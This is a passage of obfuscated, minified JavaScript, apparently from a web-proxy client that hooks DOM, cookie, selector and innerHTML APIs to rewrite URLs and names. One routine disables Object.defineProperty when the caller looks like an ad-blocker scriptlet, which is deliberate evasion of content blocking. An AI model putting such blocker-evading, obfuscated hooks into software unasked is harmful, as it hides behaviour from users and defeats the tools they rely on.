pS?pS[Ga(0x729)](pX):pS;}});}(pP,pM),Ti[GK(0x818)][GK(0x25e)](pM,pK)),pK;}}(0x0,Vp['A'])(Ti,HV(0x818),new Map());const Td=(pP,pM)=>{const GX=HV;if(GX(0xb0e)!=typeof pP||GX(0xb0e)!=typeof pM)return!0x1;const pK=pP[GX(0x3b9)],pa=pM[GX(0x3b9)];if(0x0===pK&&0x0===pa)return!0x0;if(0x0===pK)return!0x1;if(0x0===pa)return!0x0;if(pK<pa)return!0x1;for(let pL=0x0;pL<pP[GX(0x3b9)];pL++)if(pP[pL]===pM[0x0]){let pX=!0x0;for(let pb=0x1;pb<pM[GX(0x3b9)];pb++)if(!pP[pL+pb]||pP[pL+pb]!==pM[pb]){pX=!0x1;break;}if(pX)return!0x0;}return!0x1;};var Tc=p(0x1d4b);function Tj(pP){const Gb=HV,pM=new TextEncoder()[Gb(0x242)](pP);let pK='';for(const pa of pM)pK+=String[Gb(0x529)](pa);return btoa(pK);}function Tg(pP,pM,pK){return pa=>{const Gh=a2T;var pL;const pX=Gh(0xe38)==typeof(null==pa?void 0x0:pa[Gh(0x8b3)])?pa[Gh(0x8b3)]:!(null==pa||null===(pL=pa[Gh(0x8b3)])||void 0x0===pL||!pL[Gh(0xd87)]),pb=Gh(0xe38)==typeof pK?pK:!(null==pK||!pK[Gh(0xd87)]);return pa[Gh(0x5f7)]===pP&&pX===pb&&pM===pa[Gh(0x8e1)];};}const Tl=pP=>{const GS=HV;if(pP[GS(0xc80)])return;pP[GS(0xc80)]=!0x0;const pM=pP[GS(0xd4c)][GS(0xd68)],pK=pP[GS(0xd4c)][GS(0x354)],pa=()=>{const Gv=GS,pL=new Error()[Gv(0xdc4)];return!(!pL||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Gv(0x204)](pL));};pP[GS(0xd4c)][GS(0xd68)]=function(){const GJ=GS;return pa()?arguments[GJ(0x3b9)]<=0x0?void 0x0:arguments[0x0]:pM(...arguments);},pP[GS(0xd4c)][GS(0x354)]=function(){const GC=GS;return pa()?arguments[GC(0x3b9)]<=0x0?void 0x0:arguments[0x0]:pK(...arguments);};};function Tr(pP,pM){const GQ=HV;pM[GQ(0xec7)]||pM[GQ(0xff3)]||(pM[GQ(0xec7)]=!0x0,pM[GQ(0xc80)]||V4['A'][GQ(0xce5)](GQ(0xf55)),V9['A'][GQ(0x95a)](pM),TP(pP,pM),TO(pM[GQ(0x372)]));}const TO=pP=>{const Gn=HV;pP[Gn(0xe51)]=[],pP[Gn(0x61a)](Gn(0xc7f),()=>null);};function TW(pP){const GA=HV;let pM=!0x0,pK='';try{pK=pP[GA(0x67f)][GA(0xcca)];}catch(pa){pM=!0x1;}return pM;}const TP=(pP,pM)=>{const Gt=HV;{const pJ=pM[Gt(0x8eb)][Gt(0xc58)][Gt(0x4c1)],pC=pM[Gt(0xd4c)][Gt(0xa02)](pM[Gt(0x8eb)][Gt(0xc58)],Gt(0x4c1));pJ&&pC&&pC[Gt(0x672)]&&pC[Gt(0x1bb)]&&V9['A'][Gt(0x6db)](pM)[Gt(0x38b)][Gt(0xd9c)](pJ)[Gt(0x2c1)](Gt(0xa6a))&&pM[Gt(0xd4c)][Gt(0xd68)](pM[Gt(0x8eb)][Gt(0xc58)],Gt(0x4c1),{'get':function(){}});}Ta(pM,Gt(0xac3),Gt(0x1e1),function(){const GB=Gt;if(this[GB(0x95e)])return GB(0xa37)[GB(0xe30)](this[GB(0xf08)],GB(0x5bc));for(var pQ=arguments[GB(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];return V9['A'][GB(0x6db)](pM)[GB(0x38b)][GB(0xd9c)](this,...pn);}),TL(pM,Gt(0x316),Gt(0x5a3),{'get':function(){const Gs=Gt;for(var pQ=arguments[Gs(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][Gs(0x6db)](pM)[Gs(0xd71)][Gs(0x6db)][Gs(0xd9c)](this,...pn);return pB?(0x0,TV['QS'])(pB):pB;},'set':function(pQ){const m0=Gt;for(var pn=arguments[m0(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][m0(0x6db)](pM)[m0(0xd71)][m0(0x25e)][m0(0xd9c)](this,m0(0xb0e)==typeof pQ?(0x0,TV['Vd'])({'protectUrlContext':pP,'style':pQ,...pA}):pQ),pQ;}}),Ta(pM,Gt(0x316),Gt(0x862),function(pQ){const m1=Gt;if(this[m1(0x868)])return this[pQ];for(var pn=arguments[m1(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][m1(0x6db)](pM)[m1(0xf30)][m1(0xd9c)](this,pQ,...pA);}),Ta(pM,Gt(0x316),Gt(0x1f4),function(pQ,pn){const m2=Gt;if(this[m2(0x868)])return this[pQ]=pn;for(var pA=arguments[m2(0x3b9)],pB=new Array(pA>0x2?pA-0x2:0x0),ps=0x2;ps<pA;ps++)pB[ps-0x2]=arguments[ps];V9['A'][m2(0x6db)](pM)[m2(0xc13)][m2(0xd9c)](this,pQ,m2(0xb0e)==typeof pn?(0x0,TV['oY'])({'protectUrlContext':pP,'value':pn}):pn,...pB);}),Ta(pM,Gt(0x579),Gt(0xa55),function(pQ,pn){const m3=Gt;return V9['A'][m3(0x6db)](pM)[m3(0x39e)][m3(0xd9c)](this,(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':pQ}),pn);}),Ta(pM,Gt(0x579),Gt(0x70b),function(pQ){const m4=Gt,pn=(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':pQ});return V9['A'][m4(0x6db)](pM)[m4(0xd17)][m4(0xd9c)](this,pn);}),TL(pM,Gt(0x4e1),Gt(0x93c),{'get':function(){const m5=Gt;for(var pQ=arguments[m5(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][m5(0x6db)](pM)[m5(0xdf6)][m5(0x6db)][m5(0xd9c)](this,...pn);return pB?pB[m5(0x619)](';')[m5(0x730)](ps=>ps[m5(0xe55)]())[m5(0x730)](ps=>{const m6=m5,q0=ps[m6(0xc8a)]('=');return[ps[m6(0xd70)](0x0,q0),ps[m6(0xd70)](q0+0x1)];})[m5(0x730)](ps=>{const m7=m5;let [q0,q1]=ps;if((0x0,Vq['_'])(q0)){const [q2,q3,q4]=(0x0,Vq['ks'])(q0)[m7(0x619)](';');if(q4)return[q4,q1];}return[q0,q1];})[m5(0x730)](ps=>{const m8=m5;let [q0,q1]=ps;return''[m8(0xe30)](q0,'=')[m8(0xe30)](q1);})[m5(0x66b)](';\x20'):pB;},'set':function(pQ){const m9=Gt,pn=TS(pM)||new URL(pM[m9(0x67f)][m9(0xcca)]);for(var pA=arguments[m9(0x3b9)],pB=new Array(pA>0x1?pA-0x1:0x0),ps=0x1;ps<pA;ps++)pB[ps-0x1]=arguments[ps];const q0=V9['A'][m9(0x6db)](pM)[m9(0xdf6)][m9(0x6db)][m9(0xd9c)](this,...pB),q1=q0?q0[m9(0x619)](';')[m9(0x730)](q5=>q5[m9(0xe55)]())[m9(0x730)](q5=>{const mV=m9,q6=q5[mV(0xc8a)]('=');return[q5[mV(0xd70)](0x0,q6),q5[mV(0xd70)](q6+0x1)];})[m9(0xe80)](q5=>{let [q6,q7]=q5;return(0x0,Vq['_'])(q6);})[m9(0x730)](q5=>{const mT=m9;let [q6,q7]=q5;return[q6,q7,...(0x0,Vq['ks'])(q6)[mT(0x619)](';')];})[m9(0x730)](q5=>{let [q6,q7,q8,q9,qV]=q5;return{'key':q6,'value':q7,'domain':q8,'path':q9,'name':qV};}):[],q2=(q5=>(0x0,TF[m9(0xd2b)])(q5,{'decodeValues':!0x1}))(pQ);if(void 0x0===q2[m9(0xd51)]&&(q2[m9(0xd51)]=pM[m9(0xa16)][m9(0x532)]),q3=(q3=q2[m9(0xd51)])[m9(0x7a8)]('.')?q3[m9(0x825)](0x1):q3,pn[m9(0x532)]===pP[m9(0x519)]&&(!q3||pn[m9(0x532)][m9(0x794)](q3)))return V9['A'][m9(0x6db)](pM)[m9(0xdf6)][m9(0x25e)][m9(0xd9c)](this,pQ,...pB);var q3;const q4=function(q5,q6,q7,q8,q9){const mp=m9,qV=new URL((0x0,V0['EW'])(q6[mp(0x67f)][mp(0xcca)])?(0x0,V0['sH'])(q6[mp(0x67f)][mp(0xcca)])[mp(0xae7)]:q6[mp(0x67f)][mp(0xcca)]);if(!q9[mp(0x219)]){if('/'===qV[mp(0x450)])q9[mp(0x219)]='/';else{const qT=qV[mp(0x450)][mp(0x619)]('/')[mp(0x825)](0x0,-0x1)[mp(0x66b)]('/');q9[mp(0x219)]=qT||'/';}}return q9[mp(0xd51)]||(q9[mp(0xd51)]=qV[mp(0x532)]),q9[mp(0xd51)][mp(0x7a8)]('.')||(q9[mp(0xd51)]='.'+q9[mp(0xd51)]),((qp,qq,qk,qD,qo)=>{const mq=mp,qw=qk[mq(0xbc7)](qI=>qI[mq(0xf08)]===qD[mq(0xf08)]&&qI[mq(0xd51)]===qD[mq(0xd51)]&&qI[mq(0x219)]===qD[mq(0x219)]),qy=qw?qw[mq(0x8b9)]:(0x0,Vq['md'])(''[mq(0xe30)](qD[mq(0xd51)],';')[mq(0xe30)](qD[mq(0x219)],';')[mq(0xe30)](qD[mq(0xf08)]),(0x0,TY['$o'])()),qE={'httpOnly':qD[mq(0xac7)],'maxAge':qD[mq(0x744)],'encode':qI=>qI};return qE[mq(0x219)]=function(qI,qU){const mk=mq,qf=(0x0,V0['rI'])(qU,qI[mk(0x519)]);if('v7'===qI[mk(0xafe)])return'/'[mk(0xe30)](V0['lv'],'/')[mk(0xe30)](qI[mk(0x519)],'/')[mk(0xe30)]((0x0,T7['Y_'])(qI[mk(0xd89)]),'/')[mk(0xe30)](qf);if('v8'===qI[mk(0xafe)])return'/'[mk(0xe30)](V0['ep'],'/')[mk(0xe30)](qI[mk(0x519)],'/')[mk(0xe30)]((0x0,T7['Y_'])(qI[mk(0xd89)]),'/')[mk(0xe30)](qf);if('v9'===qI[mk(0xafe)])return'/'[mk(0xe30)](V0['ZM'],'/')[mk(0xe30)](qI[mk(0x519)],'/')[mk(0xe30)](qf);if(mk(0xcb6)===qI[mk(0xafe)])return'/'[mk(0xe30)](V0['Ph'],'/')[mk(0xe30)](qI[mk(0x519)],'/')[mk(0xe30)](qf);if(mk(0xba2)===qI[mk(0xafe)])return'/'[mk(0xe30)](V0['g3'],'/')[mk(0xe30)](qI[mk(0x519)],'/')[mk(0xe30)](qf);if(mk(0xf44)===qI[mk(0xafe)])return'/'[mk(0xe30)](V0['qF'],'/')[mk(0xe30)](qI[mk(0x519)],'/')[mk(0xe30)](qf);throw new Error(mk(0xa68)[mk(0xe30)](qI));}(qp,qD[mq(0xd51)]),qE[mq(0xd51)]=new URL((0x0,VN['aV'])(qq))[mq(0x532)],qo&&(qE[mq(0x719)]=qo),qE[mq(0x2c8)]=!0x0,qE[mq(0x4fa)]=mq(0xf20),qD[mq(0xe2f)]&&!isNaN(qD[mq(0xe2f)][mq(0x3ad)]())&&(qE[mq(0xe2f)]=qD[mq(0xe2f)]),(0x0,TN['l'])(qy,qD[mq(0x6d0)],qE);})(q5,q7,q8,q9);}(pP,pM,V1['A'][m9(0xdd4)],q1,q2);return V9['A'][m9(0x6db)](pM)[m9(0xdf6)][m9(0x25e)][m9(0xd9c)](this,q4,...pB);}}),Ta(pM,Gt(0x4e1),Gt(0xcc3),function(pQ){const mD=Gt;return V9['A'][mD(0x6db)](pM)[mD(0x27f)][mD(0xd9c)](this,(0x0,Vq['md'])(pQ));}),Ta(pM,Gt(0x372),Gt(0xcc3),function(pQ){const mo=Gt;return mo(0xb0e)!=typeof pQ&&(pQ=pM[mo(0xd78)](pQ)),V9['A'][mo(0x6db)](pM)[mo(0x6e9)][mo(0xd9c)](this,(0x0,Vq['md'])(pQ));}),Ta(pM,Gt(0x4e1),Gt(0xc9e),function(pQ){const mw=Gt;return V9['A'][mw(0x6db)](pM)[mw(0xc1e)][mw(0xd9c)](this,(0x0,Vq['md'])(pQ));}),Ta(pM,Gt(0x4e1),Gt(0xb62),function(pQ){const my=Gt;return pQ=(0x0,Tc['w4'])(pQ),V9['A'][my(0x6db)](pM)[my(0xaf8)][my(0xd9c)](this,(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pQ}));},pQ=>pQ),Ta(pM,Gt(0x4e1),Gt(0xd21),function(pQ){const mE=Gt;return pQ=(0x0,Tc['w4'])(pQ),V9['A'][mE(0x6db)](pM)[mE(0x77a)][mE(0xd9c)](this,(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pQ}));},pQ=>pQ),Ta(pM,Gt(0x4e1),Gt(0x7e2),function(pQ){const mI=Gt;let pn=pQ[mI(0x1e1)]();if(0x0===pn[mI(0x3b9)])return V9['A'][mI(0x6db)](pM)[mI(0x3d0)][mI(0xd9c)](this,'');const pA=/import\(['"](http.+?)['"]\)/g;pn[mI(0xdbb)](pA)&&(pn=pn[mI(0xf85)](pA,(q0,q1)=>{const mU=mI,q2=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':q1,'kind':V0['MN'][mU(0x9fb)],'baseUrl':V9['A'][mU(0x6db)](pM)[mU(0xa49)][mU(0x6db)][mU(0x1048)](pM[mU(0x372)]),'endpoint':V1['A'][mU(0xdd4)]});return mU(0x424)[mU(0xe30)](q2,'\x27)');}));let pB=TG({'_window':pM,'protectUrlContext':pP,'html':pn,'docBaseUrl':V9['A'][mI(0x6db)](pM)[mI(0xa49)][mI(0x6db)][mI(0x1048)](this)})||pn;if(pn[mI(0x2c1)](mI(0x666))&&pn[mI(0x2c1)](mI(0xae4))&&!pn[mI(0x2c1)](mI(0x60c))&&pB[mI(0x2c1)](mI(0x60c))&&(pB=pB[mI(0x825)](0x0,pB[mI(0x5ec)](mI(0x60c)))),!pn[mI(0x2c1)]('\x0a')&&pn[mI(0x7a8)](mI(0x30f))&&pn[mI(0x619)]('<')[mI(0x3b9)]-0x1==0x1&&!pn[mI(0x2c1)](mI(0x8c1))&&pB[mI(0x794)](mI(0x8c1))&&(pB=pB[mI(0x825)](0x0,pB[mI(0x5ec)](mI(0x8c1)))),pn[mI(0x7a8)](mI(0x1026))&&pn[mI(0x794)](mI(0x8ba))){const q0=mI(0xcfb)[mI(0xe30)]((0x0,Vq['md'])(mI(0x83a)),'\x22>');pB=pB[mI(0x825)](0x0,pB[mI(0x5ec)](q0)+q0[mI(0x3b9)]);}const ps=V9['A'][mI(0x6db)](pM)[mI(0x3d0)][mI(0xd9c)](this,pB);return this[mI(0xfd8)]&&(TO(pM[mI(0x372)]),VJ(this[mI(0xfd8)]),T5(this[mI(0xfd8)]),VD[mI(0xcd6)](this[mI(0xfd8)]),pM[mI(0xb97)]&&pM[mI(0xb97)]()),ps;}),Ta(pM,Gt(0x4e1),Gt(0xb75),function(pQ){const mf=Gt;return this[mf(0x7e2)](pQ+'\x0a');}),Ta(pM,Gt(0x8c3),Gt(0xcc3),function(pQ){const mz=Gt;return V9['A'][mz(0x6db)](pM)[mz(0x7bd)][mz(0xd9c)](this,(0x0,Vq['md'])(pQ));}),Ta(pM,Gt(0x8c3),Gt(0xb62),function(pQ){const me=Gt;return pQ=(0x0,Tc['w4'])(pQ),V9['A'][me(0x6db)](pM)[me(0x5fa)][me(0xd9c)](this,(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pQ}));},pQ=>pQ),Ta(pM,Gt(0x8c3),Gt(0xd21),function(pQ){const mR=Gt;return pQ=(0x0,Tc['w4'])(pQ),V9['A'][mR(0x6db)](pM)[mR(0xcb3)][mR(0xd9c)](this,(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pQ}));},pQ=>pQ),Ta(pM,Gt(0xef1),Gt(0xc0d),function(pQ,pn){const mx=Gt;return mx(0x452)!==pn?V9['A'][mx(0x6db)](pM)[mx(0xb41)][mx(0xd9c)](this,pQ,pn):V9['A'][mx(0x6db)](pM)[mx(0xb41)][mx(0xd9c)](this,TG({'_window':pM,'protectUrlContext':pP,'html':pQ}),pn);}),TL(pM,Gt(0xf13),Gt(0xed5),{'get':function(){const mZ=Gt;for(var pQ=arguments[mZ(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][mZ(0x6db)](pM)[mZ(0x64b)][mZ(0x6db)][mZ(0xd9c)](this,...pn);return(0x0,Vq['_'])(pB)?(0x0,Vq['ks'])(pB):pB;},'set':function(pQ){const mH=Gt;pQ=(0x0,Vq['_'])(pQ)?pQ:(0x0,Vq['md'])(pQ);for(var pn=arguments[mH(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][mH(0x6db)](pM)[mH(0x40b)][mH(0x25e)][mH(0xd9c)](this,pQ,...pA);}}),TX(pM,Gt(0xf13),Gt(0xa56),{'get':function(pQ,pn){const mG=Gt,pA=pQ[pn];return pA?mG(0x3b9)===pn?pA:mG(0x72f)==typeof pA?pn===(null===(pB=pM[mG(0x6fc)])||void 0x0===pB?void 0x0:pB[mG(0xc14)])?function(){const mm=mG,ps=pA[mm(0xd9c)](pQ);return new pM[(mm(0xf87))](ps,{'get':function(q0,q1){const mu=mm,q2=q0[q1];return q2?mu(0xa51)===q1?function(){const mN=mu,q3=q2[mN(0xd9c)](q0);return q3?new Proxy(q3,{'get':function(q4,q5){const mF=mN,q6=q4[q5];return q6?mF(0x6d0)===q5?new Proxy(q6,{'get':function(q7,q8){const mY=mF,q9=q7[q8];if(!q9)return q9;if(mY(0xf08)===q8&&q9[mY(0x7a8)](mY(0x7e5))){const qV=q9[mY(0x825)](0x5);return(0x0,Vq['_'])(qV)?mY(0x7e5)+(0x0,Vq['ks'])(qV):q9;}return q9;}}):mF(0x72f)==typeof q6?q6[mF(0x729)](q4):q6:q6;}}):q3;}:mu(0x72f)==typeof q2?q2[mu(0x729)](q0):q2:q2;}});}:pA[mG(0x729)](pQ):new pM[(mG(0xf87))](pA,{'get':function(ps,q0){const mi=mG,q1=ps[q0];if(!q1)return q1;if(mi(0x72f)==typeof q1)return q1[mi(0x729)](ps);if(mi(0xf08)===q0&&q1[mi(0x7a8)](mi(0x7e5))){const q2=q1[mi(0x825)](0x5);return mi(0x7e5)+((0x0,Vq['_'])(q2)?(0x0,Vq['ks'])(q2):q2);}return q1;}}):pA;var pB;}},null),TX(pM,Gt(0xf13),Gt(0x46c),{'get':function(pQ,pn){const md=Gt,pA=pQ[pn];if(!pA)return pA;if(md(0x81a)===pn)return function(){const mc=md,pB=[];for(var ps=arguments[mc(0x3b9)],q0=new Array(ps),q1=0x0;q1<ps;q1++)q0[q1]=arguments[q1];return q0[mc(0x985)](q2=>{const mj=mc;pB[mj(0x591)]((0x0,Vq['md'])(q2));}),pA[mc(0x1048)](pQ,[...pB]);};if(md(0x47d)===pn)return function(pB){const mg=md;return pA[mg(0x1048)](pQ,[(0x0,Vq['md'])(pB)]);};if(md(0xc1d)===pn)return function(){const ml=md;for(var pB=arguments[ml(0x3b9)],ps=new Array(pB),q0=0x0;q0<pB;q0++)ps[q0]=arguments[q0];const q1=ps[ml(0x730)](q2=>(0x0,Vq['md'])(q2));return pA[ml(0x1048)](pQ,[...q1]);};if(md(0x6d9)===pn)return function(pB,ps){const mr=md;return pA[mr(0x1048)](pQ,[(0x0,Vq['md'])(pB),ps]);};if(md(0xb71)===pn)return function(pB,ps){const mO=md;return pA[mO(0x1048)](pQ,[(0x0,Vq['md'])(pB),(0x0,Vq['md'])(ps)]);};if(md(0x6d0)===pn)return pA[md(0x619)]('\x20')[md(0x730)](pB=>(0x0,Vq['_'])(pB)?(0x0,Vq['ks'])(pB):pB)[md(0x66b)]('\x20');if(pn===pM[md(0x6fc)][md(0xc14)])return function(){const mW=md,pB=pA[mW(0xd9c)](pQ);return new pM[(mW(0xf87))](pB,{'get':function(ps,q0){const mP=mW,q1=ps[q0];return q1?mP(0xa51)===q0?function(){const mM=mP,q2=q1[mM(0xd9c)](ps);return q2?new pM[(mM(0xf87))](q2,{'get':function(q3,q4){const mK=mM,q5=q3[q4];return q5?mK(0x6d0)===q4?(0x0,Vq['_'])(q5)?(0x0,Vq['ks'])(q5):q5:mK(0x72f)==typeof q5?q5[mK(0x729)](q3):q5:q5;}}):q2;}:mP(0x72f)==typeof q1?q1[mP(0x729)](ps):q1:q1;}});};if(md(0xb0e)==typeof pn){const pB=parseInt(pn);if(!isNaN(pB))return(0x0,Vq['_'])(pA)?(0x0,Vq['ks'])(pA):pA;}return md(0x72f)==typeof pA?pA[md(0x729)](pQ):pA;},'set':function(pQ,pn,pA){const ma=Gt;return ma(0x6d0)===pn&&(pA=pA[ma(0x619)]('\x20')[ma(0x730)](pB=>(0x0,Vq['_'])(pB)?pB:(0x0,Vq['md'])(pB))[ma(0x66b)]('\x20')),pQ[pn]=pA,!0x0;}},function(pQ){const mL=Gt;return pQ=pQ[mL(0x619)]('\x20')[mL(0x730)](pn=>(0x0,Vq['md'])(pn))[mL(0x66b)]('\x20'),V9['A'][mL(0x6db)](pM)[mL(0x2c0)][mL(0xd9c)](this,mL(0x321),pQ),pQ;},()=>!0x0),TL(pM,Gt(0xf13),Gt(0x8b0),{'get':function(){const mX=Gt;for(var pQ=arguments[mX(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];return V9['A'][mX(0x6db)](pM)[mX(0x40b)][mX(0x6db)][mX(0xd9c)](this,...pn)[mX(0x619)]('\x20')[mX(0x730)](pB=>(0x0,Vq['_'])(pB)?(0x0,Vq['ks'])(pB):pB)[mX(0x66b)]('\x20');},'set':function(pQ){const mb=Gt,pn=pQ[mb(0x619)]('\x20')[mb(0x730)](q0=>(0x0,Vq['md'])(q0))[mb(0x66b)]('\x20');for(var pA=arguments[mb(0x3b9)],pB=new Array(pA>0x1?pA-0x1:0x0),ps=0x1;ps<pA;ps++)pB[ps-0x1]=arguments[ps];return V9['A'][mb(0x6db)](pM)[mb(0x40b)][mb(0x25e)][mb(0xd9c)](this,pn,...pB);}}),Ta(pM,Gt(0xf13),Gt(0xd2a),function(pQ){const mh=Gt;return V9['A'][mh(0x6db)](pM)[mh(0x720)][mh(0xd9c)](this,(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pQ}));}),Ta(pM,Gt(0xf13),Gt(0x2fe),function(pQ){const mS=Gt;if(pQ[mS(0x7a8)](mS(0x7e5))){const pA=pQ[mS(0x825)](0x5)[mS(0x75f)]();(0x0,Vq['_'])(pA)||(pQ=mS(0x7e5)+(0x0,Vq['md'])(pA));}let pn='';return pn=mS(0x6bd)===pQ||mS(0x43f)===pQ||mS(0x24d)===pQ?V9['A'][mS(0x6db)](pM)[mS(0x665)][mS(0xd9c)](this,(0x0,Vq['md'])(pQ)):V9['A'][mS(0x6db)](pM)[mS(0x665)][mS(0xd9c)](this,pQ),pn?('id'===pQ&&(0x0,Vq['_'])(pn)?pn=(0x0,Vq['ks'])(pn):mS(0x321)===pQ?pn=pn[mS(0x619)]('\x20')[mS(0x730)](pB=>(0x0,Vq['_'])(pB)?(0x0,Vq['ks'])(pB):pB)[mS(0x66b)]('\x20'):mS(0x9b8)===pQ||mS(0x7ac)===pQ?mS(0xb0e)==typeof pn&&pn[mS(0x7a8)](mS(0xf89))&&(pn=pn[mS(0x825)](0x3)):((()=>!!(mS(0x4d0)===this[mS(0x1a5)][mS(0x75f)]()&&mS(0x916)===pQ&&(0x0,V0['EW'])(pn)||mS(0xf9e)===this[mS(0x1a5)][mS(0x75f)]()&&mS(0x916)===pQ&&(0x0,V0['EW'])(pn)||mS(0xf63)===this[mS(0x1a5)][mS(0x75f)]()&&mS(0x916)===pQ&&(0x0,V0['EW'])(pn)||mS(0x487)===this[mS(0x1a5)][mS(0x75f)]()&&mS(0xcca)===pQ&&(0x0,V0['EW'])(pn)||'a'===this[mS(0x1a5)][mS(0x75f)]()&&mS(0xcca)===pQ&&(0x0,V0['EW'])(pn)||mS(0xd34)===this[mS(0x1a5)][mS(0x75f)]()&&mS(0x916)===pQ&&(0x0,V0['EW'])(pn)||mS(0x36c)===this[mS(0x1a5)][mS(0x75f)]()&&mS(0x916)===pQ&&(0x0,V0['EW'])(pn)||mS(0xd53)===this[mS(0x1a5)][mS(0x75f)]()&&mS(0xda5)===pQ&&(0x0,V0['EW'])(pn)))())?pn=(0x0,V0['sH'])(pn)[mS(0xae7)]:mS(0xf9e)===this[mS(0x1a5)][mS(0x75f)]()&&mS(0xd00)===pQ||mS(0x36c)===this[mS(0x1a5)][mS(0x75f)]()&&mS(0xd00)===pQ&&(0x0,V0['EW'])(pn)?pn=TH(pn):mS(0xd53)===this[mS(0x1a5)][mS(0x75f)]()&&mS(0xa8f)===pQ&&(0x0,Vq['_'])(pn)||this[mS(0x1a5)][mS(0x75f)]()[mS(0x7a8)](mS(0x952))&&mS(0x36c)===pQ&&(0x0,Vq['_'])(pn)||mS(0x1be)===pQ&&(0x0,Vq['_'])(pn)?pn=(0x0,Vq['ks'])(pn):mS(0xbf8)===pQ&&(0x0,Vq['_'])(pn)?pn=(0x0,Vq['xE'])(pn):mS(0x593)===pQ&&(pn=Tz(pn)),mS(0x4b4)===pQ&&(pn=(0x0,TR['H'])(pn)),pn):pn;}),Ta(pM,Gt(0xf13),Gt(0xc9e),function(pQ){const mv=Gt;return V9['A'][mv(0x6db)](pM)[mv(0xd4d)][mv(0xd9c)](this,(0x0,Vq['md'])(pQ));}),Ta(pM,Gt(0xf13),Gt(0xa04),function(pQ){const mJ=Gt;if(pQ[mJ(0x7a8)](mJ(0x7e5))){const pn=pQ[mJ(0x825)](0x5)[mJ(0x75f)]();(0x0,Vq['_'])(pn)||(pQ=mJ(0x7e5)+(0x0,Vq['md'])(pn));}return V9['A'][mJ(0x6db)](pM)[mJ(0x9c1)][mJ(0xd9c)](this,pQ);}),TL(pM,Gt(0xf13),'id',{'get':function(){const mC=Gt;for(var pQ=arguments[mC(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][mC(0x6db)](pM)[mC(0xb9b)][mC(0x6db)][mC(0xd9c)](this,...pn);return(0x0,Vq['_'])(pB)?(0x0,Vq['ks'])(pB):pB;},'set':function(pQ){const mQ=Gt;mQ(0xb0e)!=typeof pQ&&(pQ=pM[mQ(0xd78)](pQ)),TE(pM,pQ);for(var pn=arguments[mQ(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][mQ(0x6db)](pM)[mQ(0xb9b)][mQ(0x25e)][mQ(0xd9c)](this,(0x0,Vq['md'])(pQ),...pA);}}),TL(pM,Gt(0xf13),Gt(0x949),{'get':function(){const mn=Gt;for(var pQ=arguments[mn(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][mn(0x6db)](pM)[mn(0xcce)][mn(0x6db)][mn(0xd9c)](this,...pn);return mn(0x4b4)===this[mn(0x1a5)][mn(0x75f)]()?(0x0,TV['sR'])(pB):pB;},'set':function(pQ){const mA=Gt;for(var pn=arguments[mA(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];if(mA(0x4b4)===this[mA(0x1a5)][mA(0x75f)]())return V9['A'][mA(0x6db)](pM)[mA(0xcce)][mA(0x25e)][mA(0xd9c)](this,(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':pQ}),...pA);if(mA(0xf63)===this[mA(0x1a5)][mA(0x75f)]())return V9['A'][mA(0x6db)](pM)[mA(0xcce)][mA(0x25e)][mA(0xd9c)](this,pQ,...pA);const ps=pQ[mA(0x1e1)]();return this instanceof pM[mA(0xfc9)]&&ps[mA(0x2c1)](mA(0xa1f))?V9['A'][mA(0x6db)](pM)[mA(0xcce)][mA(0x25e)][mA(0xd9c)](this,pQ,...pA):V9['A'][mA(0x6db)](pM)[mA(0xcce)][mA(0x25e)][mA(0xd9c)](this,TG({'_window':pM,'protectUrlContext':pP,'html':pQ}),...pA);}}),TL(pM,Gt(0xf13),Gt(0x6ca),{'get':function(){const mt=Gt;for(var pQ=arguments[mt(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][mt(0x6db)](pM)[mt(0xead)][mt(0x6db)][mt(0xd9c)](this,...pn);return mt(0x4b4)===this[mt(0x1a5)][mt(0x75f)]()?(0x0,TV['sR'])(pB):pB;},'set':function(pQ){const mB=Gt,pn=pQ[mB(0x1e1)]();for(var pA=arguments[mB(0x3b9)],pB=new Array(pA>0x1?pA-0x1:0x0),ps=0x1;ps<pA;ps++)pB[ps-0x1]=arguments[ps];return this instanceof pM[mB(0xfc9)]&&pn[mB(0x2c1)](mB(0xa1f))?V9['A'][mB(0x6db)](pM)[mB(0xead)][mB(0x25e)][mB(0xd9c)](this,pQ,...pB):V9['A'][mB(0x6db)](pM)[mB(0xead)][mB(0x25e)][mB(0xd9c)](this,TG({'_window':pM,'protectUrlContext':pP,'html':pQ}),...pB);}}),Ta(pM,Gt(0xf13),Gt(0x402),function(pQ,pn){const ms=Gt;return V9['A'][ms(0x6db)](pM)[ms(0x58a)][ms(0xd9c)](this,pQ,this instanceof 